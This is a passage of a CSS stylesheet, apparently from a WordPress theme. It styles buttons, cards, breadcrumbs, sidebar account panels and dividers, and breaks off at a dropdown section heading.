  .btn-soft-github[href]:not(:disabled):not(.disabled):active, .btn-soft-github[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[href].dropdown-toggle, .btn-soft-github[type]:not(:disabled):not(.disabled):active, .btn-soft-github[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-github[type].dropdown-toggle {
    color: #fff;
    background-color: #24292e; }

.btn.btn-soft-github {
  color: #24292e; }

/* gray air */
.btn-soft-gray {
  color: #f8fafd;
  background: rgba(248, 250, 253, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #1e2022;
    background: #f8fafd;
    box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }
  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #f8fafd;
    background-color: rgba(248, 250, 253, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8fafd; }

.btn.btn-soft-gray {
  color: #f8fafd; }

/*------------------------------------
  Button Sizes
------------------------------------*/
/* Wide */
.btn-wide {
  min-width: 9.6875rem; }

.btn-sm-wide {
  min-width: 8.4375rem; }

/* Extra Small */
.btn-xs {
  font-size: 0.6875rem;
  font-weight: 400;
  padding: 0.4375rem 0.9375rem; }

/* Icons */
.btn-icon.btn-xs {
  font-size: 0.75rem;
  width: 1.5rem;
  height: 1.5rem; }

.btn-icon.btn-sm, .btn-group-sm > .btn-icon.btn {
  font-size: 0.8175rem;
  width: 2rem;
  height: 2rem; }

.btn-icon.btn-lg, .btn-group-lg > .btn-icon.btn {
  font-size: 1.75rem;
  width: 5rem;
  height: 5rem; }

/*------------------------------------
  Text Buttons Styles
------------------------------------*/
/* primary text button */
.btn-text-primary {
  color: #377dff;
  background: transparent; }
  .btn-text-primary[href]:hover, .btn-text-primary[href]:focus, .btn-text-primary[href]:active, .btn-text-primary[type]:hover, .btn-text-primary[type]:focus, .btn-text-primary[type]:active {
    color: #1e2022; }

/* secondary text button */
.btn-text-secondary {
  color: #77838f;
  background: transparent; }
  .btn-text-secondary[href]:hover, .btn-text-secondary[href]:focus, .btn-text-secondary[href]:active, .btn-text-secondary[type]:hover, .btn-text-secondary[type]:focus, .btn-text-secondary[type]:active {
    color: #1e2022; }

/* success text button */
.btn-text-success {
  color: #00c9a7;
  background: transparent; }
  .btn-text-success[href]:hover, .btn-text-success[href]:focus, .btn-text-success[href]:active, .btn-text-success[type]:hover, .btn-text-success[type]:focus, .btn-text-success[type]:active {
    color: #1e2022; }

/* info text button */
.btn-text-info {
  color: #00dffc;
  background: transparent; }
  .btn-text-info[href]:hover, .btn-text-info[href]:focus, .btn-text-info[href]:active, .btn-text-info[type]:hover, .btn-text-info[type]:focus, .btn-text-info[type]:active {
    color: #1e2022; }

/* warning text button */
.btn-text-warning {
  color: #ffc107;
  background: transparent; }
  .btn-text-warning[href]:hover, .btn-text-warning[href]:focus, .btn-text-warning[href]:active, .btn-text-warning[type]:hover, .btn-text-warning[type]:focus, .btn-text-warning[type]:active {
    color: #1e2022; }

/* danger text button */
.btn-text-danger {
  color: #de4437;
  background: transparent; }
  .btn-text-danger[href]:hover, .btn-text-danger[href]:focus, .btn-text-danger[href]:active, .btn-text-danger[type]:hover, .btn-text-danger[type]:focus, .btn-text-danger[type]:active {
    color: #1e2022; }

/* light text button */
.btn-text-light {
  color: #f8f9fa;
  background: transparent; }
  .btn-text-light[href]:hover, .btn-text-light[href]:focus, .btn-text-light[href]:active, .btn-text-light[type]:hover, .btn-text-light[type]:focus, .btn-text-light[type]:active {
    color: #bdc5d1; }

/* dark text button */
.btn-text-dark {
  color: #1e2022;
  background: transparent; }
  .btn-text-dark[href]:hover, .btn-text-dark[href]:focus, .btn-text-dark[href]:active, .btn-text-dark[type]:hover, .btn-text-dark[type]:focus, .btn-text-dark[type]:active {
    color: #1e2022; }

/* white text button */
.btn-text-white {
  color: #fff;
  background: transparent; }
  .btn-text-white[href]:hover, .btn-text-white[href]:focus, .btn-text-white[href]:active, .btn-text-white[type]:hover, .btn-text-white[type]:focus, .btn-text-white[type]:active {
    color: #1e2022; }

/* indigo text button */
.btn-text-indigo {
  color: #2d1582;
  background: transparent; }
  .btn-text-indigo[href]:hover, .btn-text-indigo[href]:focus, .btn-text-indigo[href]:active, .btn-text-indigo[type]:hover, .btn-text-indigo[type]:focus, .btn-text-indigo[type]:active {
    color: #1e2022; }

/*------------------------------------
  Buttons
------------------------------------*/
.btn[href] {
  cursor: pointer; }

.btn:not([href]):not([type]):not(:disabled):not(.disabled) {
  cursor: default; }

label.btn {
  cursor: pointer !important; }

/* Pill */
.btn-pill {
  border-radius: 6.1875rem; }

/* Icon */
.btn-icon {
  position: relative;
  line-height: 0;
  font-size: 1rem;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
    .btn-icon__inner-bottom-minus {
      top: 80%; }

/* Background Transparent */
[class*="btn-soft-"].btn-bg-transparent, .site-footer.site-footer__primary .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v3 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v6 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v4 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v12 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v13 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v14 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v15 .footer-social-menu a[class*="btn-soft-"], .site-footer.footer-default-v7 .footer-social-menu a[class*="btn-soft-"] {
  background-color: transparent; }

/* Toggle */
.btn__toggle-default {
  display: inline-block; }

.btn__toggle-toggled {
  display: none; }

.btn.toggled .btn__toggle-default {
  display: none; }

.btn.toggled .btn__toggle-toggled {
  display: inline-block; }

/*------------------------------------
  Brand
------------------------------------*/
.brand {
  font-size: 2rem;
  font-weight: 700;
  margin-left: .5rem; }

.brand-primary, .brand-primary:focus, .brand-primary:hover {
  color: #377dff; }

.brand-light, .brand-light:focus, .brand-light:hover {
  color: #fff; }

/*------------------------------------
  Breadcrumb
------------------------------------*/
.breadcrumb-white {
  background-color: transparent; }
  .breadcrumb-white .breadcrumb-item {
    color: #fff; }
    .breadcrumb-white .breadcrumb-item + .breadcrumb-item::before {
      color: rgba(255, 255, 255, 0.7); }
  .breadcrumb-white .breadcrumb-link {
    color: rgba(255, 255, 255, 0.7); }

.breadcrumb-no-gutter {
  padding: 0; }

/*------------------------------------
  Card
------------------------------------*/
.card-2-count {
  column-count: 2; }

.card-3-count {
  column-count: 3; }

.card-4-count {
  column-count: 4; }

.card-1-gap {
  column-gap: 1.5rem; }

.card-2-gap {
  column-gap: 2rem; }

.card-3-gap {
  column-gap: 3rem; }

.card-4-gap {
  column-gap: 4rem; }

.card-5-gap {
  column-gap: 5rem; }

.card-columns {
  orphans: 1;
  widows: 1; }
  .card-columns .card, .card-columns blockquote.wp-block-quote,
  .card-columns .wp-block-quote.is-style-large {
    display: inline-block;
    width: 100%; }

@media (min-width: 576px) {
  .card-sm-2-count {
    column-count: 2; }
  .card-sm-3-count {
    column-count: 3; }
  .card-sm-4-count {
    column-count: 4; }
  .card-sm-1-gap {
    column-gap: 1.5rem; }
  .card-sm-2-gap {
    column-gap: 2rem; }
  .card-sm-3-gap {
    column-gap: 3rem; }
  .card-sm-4-gap {
    column-gap: 4rem; }
  .card-sm-5-gap {
    column-gap: 5rem; }
  .card-sm-columns {
    orphans: 1;
    widows: 1; }
    .card-sm-columns .card, .card-sm-columns blockquote.wp-block-quote,
    .card-sm-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 768px) {
  .card-md-2-count {
    column-count: 2; }
  .card-md-3-count {
    column-count: 3; }
  .card-md-4-count {
    column-count: 4; }
  .card-md-1-gap {
    column-gap: 1.5rem; }
  .card-md-2-gap {
    column-gap: 2rem; }
  .card-md-3-gap {
    column-gap: 3rem; }
  .card-md-4-gap {
    column-gap: 4rem; }
  .card-md-5-gap {
    column-gap: 5rem; }
  .card-md-columns {
    orphans: 1;
    widows: 1; }
    .card-md-columns .card, .card-md-columns blockquote.wp-block-quote,
    .card-md-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 992px) {
  .card-lg-2-count {
    column-count: 2; }
  .card-lg-3-count {
    column-count: 3; }
  .card-lg-4-count {
    column-count: 4; }
  .card-lg-1-gap {
    column-gap: 1.5rem; }
  .card-lg-2-gap {
    column-gap: 2rem; }
  .card-lg-3-gap {
    column-gap: 3rem; }
  .card-lg-4-gap {
    column-gap: 4rem; }
  .card-lg-5-gap {
    column-gap: 5rem; }
  .card-lg-columns {
    orphans: 1;
    widows: 1; }
    .card-lg-columns .card, .card-lg-columns blockquote.wp-block-quote,
    .card-lg-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .card-xl-2-count {
    column-count: 2; }
  .card-xl-3-count {
    column-count: 3; }
  .card-xl-4-count {
    column-count: 4; }
  .card-xl-1-gap {
    column-gap: 1.5rem; }
  .card-xl-2-gap {
    column-gap: 2rem; }
  .card-xl-3-gap {
    column-gap: 3rem; }
  .card-xl-4-gap {
    column-gap: 4rem; }
  .card-xl-5-gap {
    column-gap: 5rem; }
  .card-xl-columns {
    orphans: 1;
    widows: 1; }
    .card-xl-columns .card, .card-xl-columns blockquote.wp-block-quote,
    .card-xl-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

/* Background Color */
.card-bg-light {
  background-color: #f8fafd; }
  .card-bg-light:hover {
    background-color: #f4f7fc; }

/* Frame */
.card-frame {
  border: 1px solid #e7eaf3;
  transition: 0.3s; }
  .card-frame-highlighted, .card-frame:hover {
    border-color: rgba(55, 125, 255, 0.3);
    box-shadow: 0 0 35px rgba(55, 125, 255, 0.125); }

.card-text-dark {
  color: #1e2022; }
  .card-text-dark:hover {
    color: #377dff; }

/* Collapse */
.card-collapse {
  padding: 0;
  transition: 0.3s ease-in-out; }
  .card-collapse:hover {
    background-color: #f8fafd; }
  .card-collapse .card-body {
    color: #77838f; }

.card-btn {
  color: #1e2022;
  text-align: left;
  white-space: inherit; }
  .card-btn-arrow {
    display: inline-block;
    color: #377dff;
    margin-left: 1rem;
    transition: 0.3s ease-in-out; }
    .collapsed .card-btn-arrow {
      transform: rotate(-90deg); }

/* IE image rendering fix */
.card-img-top,
.card-img-bottom {
  min-height: 1px; }

/*------------------------------------
  Card Gutters
------------------------------------*/
@media (min-width: 576px) {
  .card-sm-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-sm-gutters-1 .card, .card-sm-gutters-1 blockquote.wp-block-quote,
    .card-sm-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-sm-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-sm-gutters-2 .card, .card-sm-gutters-2 blockquote.wp-block-quote,
    .card-sm-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-sm-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-sm-gutters-3 .card, .card-sm-gutters-3 blockquote.wp-block-quote,
    .card-sm-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 768px) {
  .card-md-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-md-gutters-1 .card, .card-md-gutters-1 blockquote.wp-block-quote,
    .card-md-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-md-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-md-gutters-2 .card, .card-md-gutters-2 blockquote.wp-block-quote,
    .card-md-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-md-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-md-gutters-3 .card, .card-md-gutters-3 blockquote.wp-block-quote,
    .card-md-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 992px) {
  .card-lg-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-lg-gutters-1 .card, .card-lg-gutters-1 blockquote.wp-block-quote,
    .card-lg-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-lg-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-lg-gutters-2 .card, .card-lg-gutters-2 blockquote.wp-block-quote,
    .card-lg-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-lg-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-lg-gutters-3 .card, .card-lg-gutters-3 blockquote.wp-block-quote,
    .card-lg-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

/*------------------------------------
  Card Group - Break
------------------------------------*/
@media (max-width: 767.98px) {
  .card-group-sm-break {
    display: block; }
    .card-group-sm-break > .card:not(:last-child), .card-group-sm-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-sm-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-sm-break > .card + .card, .card-group-sm-break > blockquote.wp-block-quote + .card, .card-group-sm-break > .wp-block-quote.is-style-large + .card, .card-group-sm-break > .card + blockquote.wp-block-quote, .card-group-sm-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-sm-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-sm-break > .card + .wp-block-quote.is-style-large,
    .card-group-sm-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-sm-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-sm-break > .card:first-child, .card-group-sm-break > blockquote.wp-block-quote:first-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-sm-break > .card:first-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-sm-break > .card:first-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-sm-break > .card:first-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-sm-break > .card:first-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-sm-break > .card:last-child, .card-group-sm-break > blockquote.wp-block-quote:last-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-sm-break > .card:last-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-sm-break > .card:last-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 991.98px) {
  .card-group-md-break {
    display: block; }
    .card-group-md-break > .card:not(:last-child), .card-group-md-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-md-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-md-break > .card + .card, .card-group-md-break > blockquote.wp-block-quote + .card, .card-group-md-break > .wp-block-quote.is-style-large + .card, .card-group-md-break > .card + blockquote.wp-block-quote, .card-group-md-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-md-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-md-break > .card + .wp-block-quote.is-style-large,
    .card-group-md-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-md-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-md-break > .card:first-child, .card-group-md-break > blockquote.wp-block-quote:first-child,
    .card-group-md-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-md-break > .card:first-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-md-break > .card:first-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-md-break > .card:first-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-md-break > .card:first-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-md-break > .card:last-child, .card-group-md-break > blockquote.wp-block-quote:last-child,
    .card-group-md-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-md-break > .card:last-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-md-break > .card:last-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 1199.98px) {
  .card-group-lg-break {
    display: block; }
    .card-group-lg-break > .card:not(:last-child), .card-group-lg-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-lg-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-lg-break > .card + .card, .card-group-lg-break > blockquote.wp-block-quote + .card, .card-group-lg-break > .wp-block-quote.is-style-large + .card, .card-group-lg-break > .card + blockquote.wp-block-quote, .card-group-lg-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-lg-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-lg-break > .card + .wp-block-quote.is-style-large,
    .card-group-lg-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-lg-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-lg-break > .card:first-child, .card-group-lg-break > blockquote.wp-block-quote:first-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-lg-break > .card:first-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-lg-break > .card:first-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-lg-break > .card:first-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-lg-break > .card:first-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-lg-break > .card:last-child, .card-group-lg-break > blockquote.wp-block-quote:last-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-lg-break > .card:last-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-lg-break > .card:last-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

/*------------------------------------
  Sidebar Navigation
------------------------------------*/
/* Disable content revealing on page load */
.u-sidebar[aria-labelledby] {
  opacity: 0; }

.u-sidebar[aria-labelledby][role="tabpanel"] {
  opacity: 1; }

.u-sidebar[aria-labelledby].u-unfold--css-animation, .u-sidebar[aria-labelledby].u-unfold--jquery-slide {
  opacity: 1; }

.u-sidebar.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1002;
  width: 23.4375rem;
  height: 100%;
  background-color: #fff;
  box-shadow: -13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__body, .u-sidebar__content {
    height: 100%; }
  .u-sidebar--left {
    right: auto;
    left: 0;
    box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__scroller {
    height: 100%;
    overflow: hidden;
    overflow-y: auto; }
  .u-sidebar__container {
    position: relative;
    height: 100%;
    min-height: 100%; }
  .u-sidebar__footer {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0; }

/*------------------------------------
  Sidebar Account
------------------------------------*/
.u-sidebar--account__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.3125rem; }

.u-sidebar__content--account {
  padding: 1.5rem 3rem; }

/* Holder */
.u-sidebar--account__holder {
  background-color: #f8fafd;
  padding: 1.5rem 3rem; }
  .u-sidebar--account__holder-img {
    width: 3rem;
    border-radius: 0.3125rem; }
  .u-sidebar--account__holder-text {
    display: block;
    font-size: .75rem;
    color: #8c98a4; }

/* Toggle */
.u-sidebar--account__toggle-bg {
  position: relative;
  top: 1px;
  padding: .25rem .25rem .25rem .75rem;
  background-color: rgba(55, 125, 255, 0.1);
  border-radius: 6.1875rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-bg {
      padding-left: .25rem; } }
  .u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text {
    color: #377dff; }

.u-sidebar--account__toggle-text {
  color: #1e2022;
  font-size: .75rem;
  vertical-align: middle;
  margin-right: .3125rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-text {
      display: none; } }

.u-sidebar--account__toggle-img {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 50%; }

/* List */
.u-sidebar--account__list {
  margin-bottom: 0; }
  .u-sidebar--account__list-item {
    padding-top: .25rem;
    padding-bottom: .25rem; }
  .u-sidebar--account__list-link {
    display: block;
    font-size: .875rem;
    color: #97a4af;
    border-radius: 0.3125rem;
    padding: .625rem;
    transition: 0.2s ease-in-out; }
    .u-sidebar--account__list-link.active, .u-sidebar--account__list-link:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
      .u-sidebar--account__list-link.active .u-sidebar--account__list-icon, .u-sidebar--account__list-link:hover .u-sidebar--account__list-icon {
        color: #377dff; }
  .u-sidebar--account__list-icon {
    display: inline-block;
    text-align: center;
    width: 1.125rem;
    font-size: .8125rem;
    color: #8c98a4;
    transition: 0.2s ease-in-out; }
  .u-sidebar--account__list-divider {
    border-top: 1px solid #e4ecf7;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem; }

/* Footer Links */
.u-sidebar__footer--account {
  padding: 0 3rem 1.5rem; }
  .u-sidebar__footer--account__text {
    position: relative;
    z-index: 1;
    font-size: .875rem;
    color: rgba(255, 255, 255, 0.7); }
    .u-sidebar__footer--account__text:hover {
      color: #fff; }

/*------------------------------------
  Sidebar Shopping Cart
------------------------------------*/
.u-sidebar__cart-footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 13.4375rem; }

/*------------------------------------
  Clients
------------------------------------*/
.u-clients {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

/*------------------------------------
  Close
------------------------------------*/
.close-light {
  color: rgba(255, 255, 255, 0.7); }
  .close-light:not(:disabled):not(.disabled):hover, .close-light:not(:disabled):not(.disabled):focus {
    color: #fff; }

/*------------------------------------
  Divider
------------------------------------*/
.u-divider {
  position: relative;
  display: inline-block;
  font-size: 1rem; }
  .u-divider::before, .u-divider::after {
    position: absolute;
    top: 50%;
    content: ""; }
  .u-divider::before {
    right: 100%;
    background-image: linear-gradient(45deg, transparent 0%, #bdc5d1 100%);
    background-repeat: repeat-x; }
  .u-divider::after {
    left: 100%;
    background-image: linear-gradient(45deg, #bdc5d1 0%, transparent 100%);
    background-repeat: repeat-x; }

.hr {
  border: 0 !important;
  border-top: 1px solid #e7eaf3 !important; }

/*------------------------------------
  Divider Sizes
------------------------------------*/
.u-divider::before, .u-divider::after {
  width: 10rem;
  height: 0.0625rem;
  transform: translateY(-50%); }

.u-divider::before {
  margin-right: .625rem; }

.u-divider::after {
  margin-left: .625rem; }

@media (max-width: 767.98px) {
  .u-divider::before, .u-divider::after {
    width: 4rem; } }

.u-divider--xs {
  font-size: 0.75rem; }
  .u-divider--xs::before, .u-divider--xs::after {
    width: 2rem;
    height: 0.0625rem;
    transform: translateY(-50%); }

/*------------------------------------
  Divider Styles
------------------------------------*/
/* Text */
.u-divider--text {
  color: #8c98a4; }

/*------------------------------------
  Vertical Divider
------------------------------------*/
.u-ver-divider {
  position: relative; }
  .u-ver-divider::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    content: ""; }

/* Breakpoint */
@media (max-width: 575.98px) {
  .u-ver-divider--none-sm::after {
    display: none; } }

@media (max-width: 767.98px) {
  .u-ver-divider--none-md::after {
    display: none; } }

@media (max-width: 991.98px) {
  .u-ver-divider--none-lg::after {
    display: none; } }

/*------------------------------------
  Divider Sizes
------------------------------------*/
/* Extra Small */
.u-ver-divider--xs::after {
  top: 50%;
  height: 1rem;
  transform: translateY(-50%); }

/* Small */
.u-ver-divider--sm::after {
  top: 50%;
  height: 2rem;
  transform: translateY(-50%); }

/* Large */
.u-ver-divider--lg::after {
  top: 50%;
  height: 3rem;
  transform: translateY(-50%); }

/* Extra Large */
.u-ver-divider--xl::after {
  top: 50%;
  height: 4rem;
  transform: translateY(-50%); }

/*------------------------------------
  Dropdown
------------------------------------*/
/* Disable content revealing on page load */
